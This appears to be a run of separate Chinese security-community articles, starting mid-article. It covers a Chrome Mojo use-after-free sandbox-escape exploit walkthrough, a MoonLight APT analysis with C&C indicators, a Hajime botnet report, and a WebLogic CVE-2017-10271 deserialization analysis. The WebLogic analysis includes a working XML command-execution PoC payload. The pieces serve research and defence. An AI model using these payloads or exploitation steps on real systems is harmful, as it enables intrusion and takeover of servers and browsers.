在主框架中,分配一个子框架,在子框架绑定pwn接口时,使用interceptor.oninterfacerequest
截获该绑定,创建实际的InstalledAppProvider的发送端。这样就创建好了pipe和两端的绑定,也就创建了browser对该接口的实现。这样主框架就能有效地控制了子框架的pipe消息发送。在实现对象中包含对子框架的引用。在子框架析构后,browser对子框架的引用还在。
当发送filterInstalledApps的消息时,触发UAF:
每次创建一个框架,browser进程会为该框架注册可使用的接口。当一个框架申请接口时,browser进程会根据注册的接口查找该接口的创建函数。创建函数需要接收发送端的pendingReceiver,并对其绑定。对pendingReceiver的绑定有多种,在InstalledAppProvider接口中使用mojo::MakeSelfOwnedReceiver将接口的实现和接收端进行绑定。这个函数会将接口的实现对象的生命周期和pipe的生命周期进行捆绑。这个函数在调用的过程中会创建实现对象。在实现对象中保存了框架指针。当收到FilterInstalledApps的消息时,该函数调用了框架指针的虚函数。如果创建了pipe并且绑定完毕,删除框架,但pipe依然存在。在这个时候发送消息,就会引发框架的释放后重用。在漏洞触发上,能够保证框架在销毁后,pipe还能保持连接很重要。这样才有机会触发漏洞。通过在子框架中创建pipe,并且截获接口发送端的绑定,将子框架中的发送指针传递到主框架中,这样就保证了pipe的连接。pipe的消息发送也就得到了有效控制。
chrome的每个进程都有一个全局对象CommandLine,这个对象保存了这个进程运行时传递的参数,如果能向这个对象中传递--no-sandbox参数,当渲染进程重新加载后就会在无沙箱的进程中执行程序。
从漏洞分析上可以漏洞利用需要首先控制对象的虚表指针。但在没有泄漏任何地址的情况下,如何控制RenderFrameHost的虚表指针呢?由于在Windows上每次加载chrome.dll的基址基本不变,而这个库包含了chrome的大部分代码
,作为渲染进程和浏览器进程共享的库。实际上结合js的漏洞可以泄漏这个库的基址。这个库为漏洞基础的搭建创造了条件。
对于RenderFrameHost对象的替换,使用RenderFrameHost在调试的版本中对象的大小是0xc38,使用可控大小的blob对象进行占用。
使用mojo bindings创建blob对象,实现了对blob对象的创建 、释放、以及数据的读取。
因为共有三次连续的虚函数调用,必须保证前一次调用的虚函数返回内容是可控的。这里找到可以返回对象成员的指针,这样返回内容就是可控的。在这里找到的虚函数如下:
该函数返回的内容正是在对象偏移8的位置上:
调用流程如下:
三次调用的偏移分别为0x48,0x0d0和0x18。
allocReadable函数中触发两次漏洞。在触发漏洞之前,会将要写入缓存的内容写入占位缓存buf1的末端:
第一次触发漏洞,控制程序执行调用chrome!content::WebContentsImpl::GetWakeLockContext,该函数调用chrome!content::WakeLockContextHost::WakeLockContextHost创建WakeLockContextHost对象,并将WakeLockContextHost对象的地址写入占位的buf1+0x10+0x650处。
第二次触发漏洞,控制程序执行调用chrome!`anonymous
namespace'::DictionaryIterator::Start,该函数将第一次触发漏洞时创建的占位的buf1缓存地址写回到第二次触发漏洞的占位缓存buf2+0x10+0x18处,这样就泄漏this指针,从而泄漏写入内存内容的地址。
另一个重要的函数是callFunction实现任意函数调用。该函数触发漏洞,调用函数chrome!content::responsiveness::MessageLoopObserver::DidProcessTask,该函数执行回调:
在调用任意函数之前需要伪造bindstate,bindstate的布局如下:
Polymorphic_invoke 是一个函数指针,该函数负责调用functor。Polymorphic_invoke
必须知道函数参数个数以及参数类型。找到一个可以调用多个参数的invoker实现任意函数调用。
在函数getCurrentProcessCommandLine中首先泄漏一个堆地址:
泄漏 current_process_commandline_全局变量:
调用一个具有拷贝功能的函数,将commandline的地址拷贝到泄漏的堆地址上,从而获得commadline的地址。
调用SetCommandLineFlagsForSandboxType 关闭沙箱:
结合js漏洞,绕过沙箱,打开本地的记事本。
## **04 小结**
有关Mojo
IPC漏洞,最常见到的就是对象生命周期管理不当所带来的安全问题。本文结合Mojo的背景知识,对照Mojo的安全问题,深入研究chrome的IPC机制。同时本文跟踪了Mojo
IPC的一个经典漏洞,漏洞的触发思路从可能的条件竞争到有效控制消息的发送,通过在渲染进程的commandline全局变量中,添加关闭沙箱的选项。
**参考链接:**
[1]<https://chromium.googlesource.com/chromium/src/+/master/mojo/README.md#system-overview>
[2]<https://chromium.googlesource.com/chromium/src.git/+/refs/heads/main/mojo/public/cpp/bindings/README.md>
[3]<https://bugs.chromium.org/p/chromium/issues/detail?id=1062091>
* * * | 社区文章 |
# 月光再临——MoonLight组织针对中东地区的最新攻击活动剖析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、概述
自2019年4月以来,奇安信APT实验室在日常威胁狩猎过程中监测到一批针对巴勒斯坦及加沙地区的有组织的、持续性的网络攻击行为,攻击面广、受害范围大,产生了严重的网络安全威胁,对此我们时刻保持高度关注并深入分析。
同时观察到近期部分安全厂商发布多篇定性为“拍拍熊”(APT-C-37)的最新活动报告,诸多报告内容与我们此次披露的“月光再临”行动存在高度重合。本着严谨、求实的研究态度,奇安信APT实验室对该批次攻击活动进行持续追踪跟进挖掘,最终研判结果指向了另一个在加沙地区活动多年,疑似与哈马斯武装力量存在关联的MoonLight组织。该组织经常使用钓鱼邮件攻击,其攻击手法和C&C命名规则与本次攻击活动存在诸多吻合点,因此我们本着“求同存异”和技术交流分享的原则公布此次分析溯源过程。
## 二、攻击组织背景介绍
### 1\. MoonLight组织介绍
Vectra Networks称其为Moonlight,但其他名称包括Gaza Hacker Team,Gaza Cyber
gang,DownExecute,XtremeRAT,Molerats和DustSky。安全公司ClearSky在2016年6月表示,该组织可能与哈马斯组织有联系[1]。
该组织是出于政治动机的阿拉伯语网络威胁组织,针对中东和北非(MENA)地区,特别是巴勒斯坦领土。
在对该攻击组织2018年持续跟进过程中,识别出中东和北非地区非常相似的攻击者所使用的不同技术,但针对目标有时一致。该发现区分了加沙赛博帮内部运作的三个攻击组:
Group 1(经典的低预算小组),也称为MoleRAT;Gaza Cybergang Group2(中级复杂程度),与已知的”Desert
Falcons”有联系; Group3(最高复杂度),其活动以前被称为” Operation Parliament”[2]。
### 2\. 地缘问题、组织冲突剖析
地缘政治背景:法塔赫与哈马斯间的角力
法塔赫希望建立的是一个以耶路撒冷为首都的民族国家,而哈马斯则希望建立的是一个伊斯兰神权国家。双方在意识形态上就有着非常大的区别。其次,在对待以色列的态度上,法塔赫的态度更加务实,希望承认以色列,在对话的基础上解决巴以冲突。而哈马斯则更为极端,拒不承认以色列,主张坚持武装斗争。双方在对以斗争的路线上存在着巨大的分歧[3]。
2006年,“哈马斯”赢得巴立法委员会选举,但已经代表巴勒斯坦民众意见近半个世纪的“法塔赫”拒绝承认选举结果,双方发生武装冲突,2007年6月“哈马斯”夺取了加沙地带控制区,“法塔赫”退守约旦河西岸。如今的哈马斯和法塔赫虽然达成和解,但一直未按约履行。
态度转变的埃及政府:埃及前总统穆尔西曾是穆斯林兄弟会组织成员,而哈马斯也与穆斯林兄弟会有密切联系,因此哈马斯得到一部分阿拉伯国家支持,但因为该组织模糊了抵抗运动和恐怖组织之间的界限,很多人对该组织也呈反对态度。前总统穆尔西在位期间埃及对哈马斯武装力量提供了大量的资源和支持,利用埃及的地中海口岸和地道该武装力量得以从外界购买大量武器装备进入加沙地区。
但自2014年埃及总统塞西上台,为肃清与前总统相关的党羽派系,塞西坚决打击哈马斯力量,埃及政府对于哈马斯武装组织的态度呈现180度反转,腹背受敌的哈马斯组织也面临资源受限之境。
图2.1:埃及对哈马斯的态度转变
2016年,MoonLight组织曾被安全公司ClearSky披露可能与哈马斯武装力量存在关联,通过简要了解中东地区错综复杂的局势发现该武装力量存在众多地缘冲突问题,如:法塔赫与哈马斯的派系斗争、巴勒斯坦与以色列间的国土冲突、埃及政府对哈马斯组织态度的转变等等,而这些冲突对象恰恰对应了该组织散布诱饵文件中众多话题信息。
结合样本武器中时区、位置信息和MoonLight组织的历史活动,与我们此次监测到的攻击活动存在大量相似之处,基于此,奇安信APT实验室将此次攻击活动研判为MoonLight组织所为。
## 三、网络武器分析梳理
### 1\. 初始恶意载荷释放
**1.1 伪装的自解压可执行文件**
该批次捕获的样本初始恶意载荷都是通过将自解压文件(SFX)伪装为doc、jpg等文本图片形式,从而达到混淆视听的目的:
图3.1样本挖掘时间线
**1.2 静默释放自身**
该类压缩包双击执行后将会按照预先设置的参数静默执行命令:
* 将自身解压到temp目录或Appdata目录下;
* 调用mstha或Wscript程序执行恶意脚本或恶意URL;
* 为受害者展示诱饵文档;
* 创建执行恶意脚本的快捷方式。
### 2\. 攻击脚本手段变化
**2.1 解压执行恶意脚本**
2019年4月至8月,该组织的SFX自解压程序中包含了一个作为下载器的恶意脚本,该脚本会完成一系列下载任务,多次去混淆后执行真正的后门程序。
图3.2自解压参数
图3.3 d.vbs动态获取回连信息
**2.2 快捷方式访问URL**
在2019年8月的某样本中包含了一个VBS脚本和一个快捷方式:作为Loader的VBS脚本将会执行history.ink,而该ink会将恶意URL作为参数调用mstha程序完成了下载功能。这种访问方式也可看做为后续攻击手法升级的标志之一。
图3.4 history快解方式
**2.3 mstha访问URL下载恶意脚本**
自2019年9月以来,该组织所使用的样本武器中只包含诱饵文档从而达到很好的免杀效果,通过在自解压过程中调用mstha访问恶意URL后下载带包含后门的混淆恶意脚本,并利用Powershell加载执行完成自身解密后展示最终的后门:
图3.5 自解压参数
图3.6 adamnews.for.ug/2020内容
**2.4 该组织常用的混淆脚本**
图3.7 done.jse
图3.8 cr.zip
图3.9 asd.jse
### 3\. 精简的H-Worm后门
上述样本经过解混淆最终都会释放H-Worm后门程序,但是该组织所使用版本删去了Sleep等休眠命令,只保留了核心功能。也表明该组织后续或许会利用其它程序对受害者进一步控制:
**3.1 H-Worm功能分析**
图3.10 H-Worm后门程序
指令
|
功能
---|---
execute
|
执行服务端命令
send
|
下载文件
recv
|
上传数据
enum-driver
|
枚举驱动
enum-faf
|
枚举指定目录下的文件
enum-process
|
枚举进程
delete
|
删除文件
exit-process
|
结束进程
表3.1 H-Worm命令
**3.2 回连信息:显示计算机信息**
图3.11 回连信息使用<|>分割
**3.3 H-Worm后门介绍**
H-WORM作者ID为Houdini,使用VBS编写以实现远控蠕虫功能,能够通过感染U盘传播,出现的时间最早可以追溯到2013年7月。因为其简洁有效的远控功能、非PE脚本易于免杀、便于修改等特性,一直被恶意组织所青睐且活跃至今,Fireeye曾在其博客中有过介绍[4],因此不再赘述。
### 4\. 后门升级,全新版本
APT实验室分析人员通过对整体流程进行复盘,挖掘到曾被忽略的关键点:
在2019年8月的某样本中意外的存在两个脚本文件,其中包含了一个关键恶意URL:hxxp://fateh.aba.ae/xyzx.zip,该地址目前已经失效,通过对海量样本进行筛选挖掘,捕获到该文件。
图3.12 自解压参数
图3.13 down2.js
**4.1 xyzx.zip分析**
项 | 值
---|---
文件名 | xyzx
文件大小 | 3755 KB
文件类型 | JavaScript 文件
MD5 | 1D3E3E419B174B2C52C7A5485AAAB7E4
加载方式 | SFX调用mstha启动
表3.2 xyzx.zip样本摘要
与其他脚本相比,该脚本十分庞大,并且执行流程更为复杂,经过多次循环解密后得到其最终后门脚本。最终程序将会设置注入的系统进程ctfmon.exe、释放路径(%temp%)、执行程序(Wscript)等。
图3.14 xyzx.js初始化部分
然后该程序将会在temp路径下创建IMG.DB文件,并调用regsvr32程序对其注册:
图3.15 调用部分
通过对该文件的分析我们了解到该文件实为DynamicWrapperX文件,该文件由Yuri
Popov于2008年编写[5],可以帮助脚本语言调用Windows API从而完成更多操作:
图3.16 IMG.DB注册信息
图3.17 DynamicWrapperX
在后续的代码中声明了CallWindowProcW和VirtualAll函数,也表明了其对该DLL的用法:
图3.18 xyzx函数声明
脚本两次调用VirtualAlloc函数shellcode写入内存,并在内存中声明CreatePorcessW、SetThreadContext等函数用作进程注入,最后调用CallWindowProcW函数跳转到第一个参数的Shellcode处继续执行程序:
图3.19 第一次VirtualAlloc中的内存
图3.20 执行CallWindowProcW函数跳转至shellcode
在对该手法溯源过程中我们发现了相关报告[6],其描述的攻击手法与该样本完全一致,都使用了H-Worm的“Beta”版本;此外文中提到的组织的整体攻击流程和目标与本次活动高度一致:中东、SFX、H-worm
。这些特点都为我们后续的溯源过程提供了佐证。
图3.21 SFX攻击载荷,同样针对中东
### 5\. 本次攻击活动规律总结
| 初始调用程序 | 后续调用程序 | 脚本语言 | 落地方式
---|---|---|---|---
第一阶段 | wscript | wscript | js内嵌Vbs | 压缩包释放脚本
第二阶段 | mstha | wscript | Vbs | 启动ink访问URL
第三阶段 | mstha | powershell | JS内嵌Vbs | mstha访问URL
表3.3 攻击武器特征
## 四、攻击组织溯源分析
### 1\. 诱饵文档针对性
该组织的恶意载荷中都会包含一个单纯的诱饵,形式为文档或图片,而且其标题和内容都极具吸引力,且针对对象广泛:
图4.1 诱饵文档一:巴勒斯坦人民斗争阵线
图4.2 诱饵文档二:哈马斯问题
图4.3 诱饵文档三:埃及问题
### 2\. 诱饵文档可能针对的目标
地区
---
阿拉伯国家
加沙地区
北非
国家
埃及
巴勒斯坦
组织/人群
巴勒斯坦解放组织
法塔赫
巴勒斯坦人民斗争阵线(PSF)
关注哈马斯的组织或人员
### 3\. 诱饵文档作者信息
作者名 | 出现频次
---|---
hh4 | 6次
kk | 1次
admin | 1次
Hotmail support | 1次
Canon MF8000C Series (佳能扫描设备) | 1次
表4.1 诱饵文档作者信息统计
### 4\. 工作时区分析
通过对样本信息进行汇总,我们获取了一定数量的样本时间信息,后续对其归类发现该组织主要工作时间集中在北京时间UTC
+8的(13:00—20:00)内,按照正常作息时间(早八晚五),基本可以确定此次攻击来自于(UTC +2—UTC+3)时区内:
图4.4 样本时间戳汇总
图4.5 世界时区
### 5\. 域名相似性
根据本次活动相关的域名,我们也总结出了一定的规律:一方面该组织通常租用一些小型运营商的云主机作为回连域名,从而很好的保障组织的安全性;另一方面,该组织的云主机名一般命名为“国家
+news”,伪装成主流新闻媒体网址,从而误导受害者。
域名 | 疑似意义 | 所属区域
---|---|---
adamnews.for.ug | adam新闻 | ug 乌干达
martnews.aba.ae | 尼日利亚新闻 | ae 阿联酋
fateh.aba.ae | 法塔赫 | ae 阿联酋
israanews.zz.com.ve | 伊斯兰新闻 | ve 委内瑞拉
表4.2域名特征
基于以上线索结合大量数据资料的搜集整理,关联到一个频繁活跃在中东数年之久的APT组织:MoonLight,该组织曾使用的域名也具有上述规律且所有攻击手法都与该批次攻击活动相似:
图4.6相似的域名规律
除此之外,在近期捕获的样本中,我们还发现了一份与MoonLight组织早期所使用的高度相似的诱饵文档。以上内容表现出太多的相似之处,我们不愿意相信这都是巧合,因此我们判断该批次攻击活动仍是MoonLight组织所为。
图4.7 相似的诱饵文档
## 五、总结
阿拉伯古书中曾记载:“人间若有天堂,大马士革必在其中;天堂若在天空,大马士革必与之齐名。”而反观叙利亚的现状,或许说是“人间炼狱”也不为过,而这只是如今中东复杂局势下的一个小小缩影:宗教差异、政权斗争、大国势力干预等多方因素早已让曾经的富庶之地变得千疮百孔、人们颠沛流离,而网络空间攻击的到来更无异于雪上加霜。针对MoonLight组织发动的大规模网络攻击所用的武器及网络基础设施,我们予以分析研判形成此报告。
近期多个安全厂商发布了定性为“拍拍熊”组织的相关活动报告,其所发布的公开报告并未对攻击组织研判过程予以精确呈现。为了追寻“拍拍熊”的最初来源,我们只发现了某twitter用户的评论,而该用户也仅仅使用了“maybe”字样。
图5.1 APT-C-37引用来源
难题的答案或许只有一个,但是问题的选项或许可以由一百种。。我们不怕犯错,也不怕被批评,只希望能发出我们的声音,因为这将记录并证明我们的思考。在此也希望广大奋斗在网络安全一线战场的同志们能够坚定信念,不停探索,不忘初心。
## 六、参考文献
[1] https://news.softpedia.com/news/moonlight-apt-uses-h-worm-backdoor-to-spy-on-middle-eastern-targets-509667.shtml
[2] https://securelist.com/gaza-cybergang-group1-operation-sneakypastes/90068/
[3] http://www.sohu.com/a/252565992_100166177
[4] https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html
[5] https://www.script-coding.com/dynwrapx_eng.html
[6] https://www.vectra.ai/blogpost/moonlight-middle-east-targeted-attacks
## 七、IOCs
* MD5
75ea74251fa57750681c8e6f99696b1b
d38592133501622f7a649a2b16d0d1d6
74ef1c5905200ea664a603a67554422b
9130aa7170a3663cd781010c7261171d
0992b87c510d4cd135e02e432fcb492b
e2448384afff94f2cc825d0a6c285e35
bef000aa7ccfd79b76a645ed60462ed1
bf14b74f212cf642c83a34f633732b5d
95194b04018a200d1413f501ff31ecf1
6e62856152eb198b457487e1eed94d76
4fa306739fd3ecc75b0ee202a614061d
* C&C
hxxp://adamnews.for.ug/2020
hxxp://fateh.aba.ae/xyzx.zip
hxxp://fateh.aba.ae/abc.zip
hxxp://martnews.aba.ae/linkshw.txt
hxxp://192.119.111.4/xx/dv
hxxp://192.119.111.4/xx/f_Skoifa.vbs
hxxp://adamnews.for.ug/hwdownhww
hxxp://israanews.zz.com.ve/cr.zip
hxxp://72.21.245.117/files/hw.zip.zip
hxxp://192.119.111.4/xx/me325noew.zip
hxxp://192.119.111.4/xx/f_Skoifa.vbs?/
hxxp://192.119.111.4:4587/IS-enum-FAF
hxxp://192.119.111.4:4587/IS-enum-Driver
hxxp://192.119.111.4:4587/is-ready
hxxp://192.119.111.4/xx/
hxxp://mslove.mypressonline.com/linkshw.txt
new2019.mine.nu:4422
webhoptest.webhop.info:4433
mmksba100.linkpc.net/is-ready
mmksba100.linkpc.net:4424/is-ready
israanews.zz.com.ve/hw.zip.zip
mmksba.dyndns.org:4455/is-ready
adamnews.for.ug/303030.zip
94.102.56.143:22
192.119.111.4:4587
192.119.111.4:4521
72.21.245.117
85.17.26.65
### 附录一:关于奇安信APT实验室
奇安信APT实验室作为一支专注于国家级网络对抗的内部安全研究团队,长期耕植于APT现场应急取证回溯分析、攻击方组织定性、国家级APT攻击组织背景溯源等方向。此次借助威胁情报平台首次对外发声,希望有志之士加入我们的研究团队,携手服务于国家网络安全事业。也欢迎相关业务人员进行交流指导,共同提升APT领域的分析挖掘及背景溯源能力。 | 社区文章 |
# 【技术分享】Is Hajime botnet dead?
|
##### 译文声明
本文是翻译文章,文章来源:netlab.360.com
原文地址:<http://blog.netlab.360.com/hajime-status-report/>
译文仅供参考,具体内容表达以及含义原文为准。
**概述**
****
我们于近期决定公开一部分Hajime相关的研究结果及数据,供社区成员查阅。本文的核心内容包含以下几点:
[Hajime跟踪主页上线](http://data.netlab.360.com/hajime/)。结合Hajime的通讯特点(DHT+uTP),我们实现了对Hajime各Bot节点的长期跟踪,同时还在主页绘制了日活及地域分布情况。
通过逆向分析,我们代码级重现了密钥交换过程,在该工作的帮助下,可以随时获取到Hajime网络中的最新模块文件。
跟踪过程中,我们发现一个包含x64配置项的config文件,该发现预示着,原作者有意将PC平台作为下一个感染目标(这里也存在原作者密钥泄露的可能性)。
**Hajime背景**
****
与 MIRAI
的张扬不同,Hajime是一个低调神秘的Botnet,在诞生后的这一年中并没有给公众传递太多的恐慌。MIRAI在明,Hajime在暗,两者相得益彰。在MIRAI源码公开期间,已经有[友商详细阐述过其工作机制](https://security.rapiditynetworks.com/publications/2016-10-16/hajime.pdf)。
Hajime的核心特点在于:它是一个P2P botnet,安全人员无法通过黑名单的方式直接堵死 Hajime
的指令传输渠道,达到遏制的目的。所以,其一旦广泛传播开便极难彻底清除。
Hajime每过10分钟会从P2P网络中同步一次config文件,并将该文件的info字段(如上图所示)展示到控制台,意图自证清白。其info字段大意为:
**别慌,Hajime是一个由白帽子运营的僵尸网络,是来保护IoT设备的** 。
PS:如果是没有英文阅读障碍的读者一定知道,“别慌”这个词是后加的。:-)
**整体框架**
****
Hajime基于模块化编程,常见的可执行模块有两个,分别为“执行母体”(也被称作stage2或.i
模块)和“传播模块”(也被称作atk模块)。其工作示意图如下所示:
****
在“执行母体(.i模块)”中,Hajime的各个节点将依赖 DHT协议 建立起一个 P2P 网络,在这个 P2P
网络中,Hajime节点可以完成节点间协商,接收控制指令以及文件同步等功能。任何一个节点都可以在不和管理员直接通讯的情况下拿到管理员发出的控制指令。这在保护了管理员的同时,也维持了僵尸网络自身的稳定性。一旦网络被组建起来就极难被清除。
在 DHT 网络中,Hajime 把 config 文件编码为一个特殊的 infohash 值,这是一个160bit的二进制数字,该值每日一变。通过对这个
infohash 的索引,Hajime 就可以拿到最新的 config 文件。
上图是2017年8月12日的config文件,可以看到config文件是一个文本文件,在modules字段中包含了各CPU架构的模块文件名,peers字段则指明了DHT网络的入口域名,这两个域名均为合法且公开的DHT网络入口域名。该配置文件将指引
Hajime 同步到最新的“传播模块(atk模块)”或“执行母体(.i模块)”。
**文件同步**
****
在 DHT 网络中,每一个Hajime节点可以对应为一个peer。通过对DHT网络的搜索,Hajime节点可以很容易的获得到其他 Hajime节点
的地址信息。当执行文件同步操作时,将依次遍历其他节点,执行文件同步操作。节点间的通讯依赖 uTP协议,该协议基于 UDP实现了 三次握手/会话重传/会话中断
等机制,可以保证Hajime节点间的可信通讯。
**密钥交换**
****
在uTP提供的信道基础上,Hajime对每次会话做了RC4的通讯加密,以保证他人无法从抓包手段还原出通讯内容。其次Hajime又使用了一个密钥协商算法来保证RC4密钥的不可窃取性。
Hajime采用了 ECDH
作为密钥交换协议,并选用了一个基于Curve25519椭圆曲线实现的密钥交换算法,虽然网上有很多公开的ECDH实现。但Hajime作者并未直接使用已有的代码。而是参考Curve25519相关文档实现了一个效率更高的密钥交换过程,新方法将原有椭圆空间的点映射到新的一维数列中,在
“倍点”的计算过程中只计算X坐标,而无需考虑Y坐标,最终提高了密钥交换的计算效率。
Curve25519 的相关内容可参考: <https://cr.yp.to/ecdh.html>
新密钥交换算法的基础可参考: <https://cr.yp.to/ecdh/curvezero-20060726.pdf>
**文件验签**
****
在P2P网络中,节点是不可信的,任何人都能够以极低成本的伪造一个Hajime节点。为保证Hajime网络的完全可控,不被他人窃取。Hajime需要对每一个同步到的文件做签名验签,只有能够通过签名验签的文件才能被Hajime节点接受,并执行。
Hajime采用的验签方法为ED25519,这是一个公开的数字签名算法。于此同时,验签公钥为:
**A55CEED41FECB3AC66B6515AB5D383791B00FEC166A590D7626A04C2466B3F54**
,该公钥被集成到了每一个Hajime“执行母体”中。也就是说任何一个Hajime节点均可以对拿到的新文件进行合法性验证。
**近况**
****
**日活节点**
将 Hajime 的节点 IP 活跃数量以日为单位切分后,可绘制如下日活节点图:
从上图不难发现,整个7月下半旬,Hajime日活数量出现了一个较长期的波谷。它在这个期间一直处在稳定状态,也没有发现新的文件或指令被发布。
但随着8月份的到来 Hajime 停止了沉寂,分别在 2017-08-06 和 2017-08-12
两日发布了两次更新,这两次更新可以分别和上图后半段的两个波峰吻合。所以这一刻我们确认, **Hajime复活了** 。
随后,Hajime又在2017-08-18、2017-08-19、2017-08-22、2017-09-04日完成了数次更新。并开启了频繁更新的常态。
**地域分布**
****
对 Hajime 近两月的活跃节点做地域分布统计后,可得到下图:
颜色越深表明该地区受影响越严重。
**更新频率**
****
Hajime 在7月份更新并不频繁,期间还出现了半个月的中断。而8月5日后,Hajime又开始回归了频繁更新的状态,其更新频率如下图所示:
事实上近一个月的更新都是围绕已有代码修修补补,并没有出现太大的变动。
**传播方式**
****
在近两个月中,Hajime的传播方式仍然继承之前的传播手段,其依赖的传播端口及传播方式如下表所示:
2017-01-17 atk.arm5.1481380646 2487b4ed4a2f55bfd743b2e6b98f8121
2017-05-29 atk.arm5.1496096402 a238462e1e758792c5d1f04b82f4a6a0
<http://console-cowboys.blogspot.com/2013/01/swann-song-dvr-insecurity.html>
<https://gist.github.com/ylluminate/fcee91965b58695460ce849c424488f7>
<https://twitter.com/masafuminegishi/status/870182653797871617>
**节点分布中CPU占比情况**
****
我们已知Hajime的传播范围局限在少部分CPU之间,在对18433个Hajime节点进行分析后,发现:在受影响的各种CPU类型中,Mipseb是占比最多的,如下表所示:
**其他相关内容**
****
**正在考虑支持 x64 平台 ?**
发出这一疑问的原因是,我们的Hajime跟踪系统于2017-08-29日捕获到一个配置文件b8a5082689606ea20a557883dbff7d10,该文件能够顺利通过Hajime的签名验证过程,同时文件中还存在一个针对x64
CPU的内容配置项,这个配置项似乎预示着原始作者正在考虑对PC平台的支持。如下图所示:
但该配置文件存在若干疑点:
**在配置文件显示的 module 列表中,我们仅获取到了atk.mipseb/.i.mipseb
两个module,而并没有拿到其他架构下的module,所以其他架构下的 module 可能压根就不存在。**
**该配置文件缺少info字段,即缺少原作者声明自己是白帽子的文字描述,这一点非常反常,与原作者的习惯有别。**
综合以上内容,可以得出两种假设:
**首先,在没有更多证据前,我们倾向于认为私钥没有泄露。那么,能够验签通过就是一个强有力的证据,证明原作者有意支持 x64 平台。**
**另一方面,上述两处疑点均违反了 Hajime
原始作者的习惯或网络特性。如将其作为非原始作者传播的旁证。那么,可以认定作者的私钥发生了泄露,且这个拥有私钥的人正在尝试向Hajime网络中投毒,意图窃取
Hajime 网络。**
相对第二种假设,我们更倾向于相信前者;首先,能够造出如此复杂的僵尸网络的人不大可能会犯私钥泄露的错误,其次,考虑对 x64 平台的支持也更符合 Hajime
保护互联网设备的需求。
**参考**
****
1: <https://x86.re/blog/hajime-a-follow-up/>
2: <https://github.com/Psychotropos/hajime_hashes>
3: <https://security.rapiditynetworks.com/publications/2016-10-16/hajime.pdf>
4: <https://securelist.com/hajime-the-mysterious-evolving-botnet/78160/>
5: <https://sect.iij.ad.jp/d/2017/09/293589.html> | 社区文章 |
# CVE-2017-10271 Weblogic XMLDecoder反序化分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01前言
前段非常火的weblogic挖矿相信大家依旧记忆犹新,毕竟当时预警信息满天飞。今天我们就分析分析weblogic是因为什么原因导致任意命令执行,下载了恶意的挖矿脚本的。
## 0x02漏洞描述
Oracle Fusion Middleware中的Oracle WebLogic Server组件的WLS
Security子组件存在安全漏洞。使用精心构造的xml数据可能造成任意代码执行,攻击者只需要发送精心构造的xml恶意数据,就可以拿到目标服务器的权限。
## 影响版本
Oracle WebLogic Server 10.3.6.0.0版本
Oracle WebLogic Server 12.1.3.0.0版本
Oracle WebLogic Server 12.2.1.1.0版本
## 0x03漏洞分析
既然网上说的是因为Weblogic的WLS Security组件产生了问题,那我们就这开始分析吧。
首先查看组件的路由映射,很快就发现了熟悉的东西CoordinatorPortType。看到这个不就是poc的请求路径吗?当时记得漏洞刚出来的时候,有的poc请求的CoordinatorPortType11路径,当时比较纳闷,加了11路径不就变了吗?那怎么还可以请求到组件,并且执行命令。于是自己又把11换成了12。结果更纳闷了………………..失败了,302。这块在那时被拍脑袋想了好久都没明白。
直到我在路由映射中看到了它,相信写过javaweb的都能看懂,下面是一个简单的servlet映射。而其中配置文件中就有一条的url-pattern中有个CoordinatorPortType11
也就是说WLS
Security组件内的所有映射都可以触发漏洞,下面我将其中的映射全部都摘录了出来,一共8条。以后想怎么换就怎么换。妈妈再也不用担心我的路径了。在这解决了我当时的第一个疑点。
## 基础补充
在我们动态分析以前,首先引入一个东西XMLDecoder。XMLDecoder 类用于读取使用 XMLEncoder 创建的 XML 文档,用途类似于
ObjectInputStream。当构造恶意的xml时,使用XMLEncoder解析,进行反序列化时,将会触发命令执行。
这是我们构造的恶意的poc
将其以流的方式传给XMLDecoder,并对他进行反序列化。然后成功弹出了计算器。
## 0x04动态分析
Weblogic不是开源的,所以不能直接下载源码去分析。只能对其jar包进行反编译。所以动态分析的时候好多坑。
首先请求先会进入handel方法,handel方法又会执行super.handle(var1, var2,
var3);方法,这个方法对servlet的容器和request和response进行了封装。
继续跟进。
发现先会对var1的内容判断是否为空,不为空的话,会取出xml中的header,也就是我们poc中的。
<soapenv:Header>
work:WorkContextxmlns:work="http://bea.com/2004/06/soap/workarea/"
<java>
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>calc</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
然后将获取的header传入readHeaderOld方法。
跟进readHeaderOld方法,发现将hander中的数据以字节流的形式传给WorkContextXmlInputAdapter,而var4中就是我们构造的xml恶意数据。
WorkContextXmlInputAdapter对象会将传入的xml恶意数据转化为XMLDecoder,看到是不是想起我们前面那个小Demo了。对他进行反序列化后就会代码执行。
继续跟进,发现在weblogic.workarea.spi.
WorkContextEntryImpl中的readEntry方法中,对var0进行了readUTF()方法。
而var0就是XMLDecoder对象。继续跟进readUTF方法
发现最终执行了readObject方法,对XMLDecoder对象进行了反序列化,导致了远程命令执行。
## 0x05poc分析
请求的url路径在刚开始的时候已经分析,在此就不多说了。下来好好分析分析xml
ProcessBuilder是什么?
,ProcessBuilder类是J2SE1.5在java.lang中新添加的一个新类,此类用于创建操作系统进程,它提供一种启动和管理进程(也就是应用程序)的方法。
说白了它能执行本地命令,但是它提供的功能更加丰富,能够设置工作目录、环境变量。
演示一个简单的小Demo
计算机弹的没意思了,咱们弹一个记事本。当执行上述main函数时会调用notepad命令。并将test.txt参数入进去。
继续分析,是不是poc猛的一看上去还是很懵逼,虽然格式缩进很漂亮,但毕竟还是给机器看的格式,不是很好理解。所以对上面的xml数据进行了java代码转化。
对标签分析,转化成java代码。这样对应起来看,是不是一下就明白了。也不用我详细赘述。
## 0x06补丁分析
至于补丁的化可以去oracle官网去找,但是需要注册挺麻烦的。下面我就直接把更新的摘要给大家摘出来
private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory();
try {
SAXParser parser = factory.newSAXParser();
parser.parse(is, new DefaultHandler() {
public void startElement(String uri, String localName, String qName,Attributes attributes) throws SAXException {
if(qName.equalsIgnoreCase(“object”)){
throw newIllegalStateException(“Invalid context type: object”);
}
}
});
} catch (ParserConfigurationException var5) {
throw new IllegalStateException(“Parser Exception”, var5);
} catch (SAXException var6) {
throw new IllegalStateException(“Parser Exception”, var6);
} catch (IOException var7) {
